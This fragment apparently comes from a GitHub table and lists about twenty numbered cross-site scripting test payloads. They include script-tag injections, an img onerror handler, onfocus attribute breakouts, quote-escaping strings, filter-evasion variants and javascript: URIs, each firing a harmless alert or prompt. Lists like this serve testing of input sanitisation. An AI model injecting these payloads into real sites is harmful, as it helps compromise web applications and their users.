 |
|
| <script>alert(0)</script> |
&lt;script&gt;alert(&#39;1&#39;);&lt;/scr
ipt&gt; | <img src=x onerror=alert(2) />
| <svg><script>123<1>alert(3)</script> |
"><script>alert(4)</script> |
'><script>alert(5)</script> |
><script>alert(6)</script> |
</script><script>alert(7)</script> | < /
script >< script >alert(8)< / script > |
onfocus=JaVaSCript:alert(9) autofocus |
" onfocus=JaVaSCript:alert(10) autofocus
| ' onfocus=JaVaSCript:alert(11)
autofocus | script alert(12) /script |
<sc<script>ript>alert(13)</sc</script>rip
t> | --><script>alert(14)</script> |
";alert(15);t=" | ';alert(16);t=' |
JavaSCript:alert(17) | ;alert(18); |
src=JaVaSCript:prompt(19) |